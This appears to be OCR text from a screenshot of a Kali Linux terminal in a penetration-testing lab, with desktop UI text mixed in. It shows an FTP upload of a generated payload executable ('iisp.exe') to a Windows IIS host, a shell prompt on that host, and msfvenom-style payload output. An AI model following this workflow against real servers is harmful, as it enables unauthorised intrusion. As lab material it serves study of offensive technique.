 Home
Kali Linux
Applications Places QTerminal Oct 2 06:06 1
motasem@kali: ~/Desktop
File Actions Edit View Help
230 User logged in.
Remote system type is Windows_NT.
ftp> passive
Passive mode on.
ftp> put iisp.exe
local: iisp.exe remote: iisp.exe
227 Entering Passive Mode (172,31,1,11,192,118).
125 Data connection already open; Transfer starting.
226 Transfer complete.
74148 bytes sent in 0.39 secs (184.9321 kB/s)
ftp>
c:\windows\system32\inetsrv>cd c:\
cd c:\
c:\>
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
motasem@kali:~$ sudo mv iisp.exe /home/motasem/Desktop
motasem@kali:~$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
13:06
02/10/2020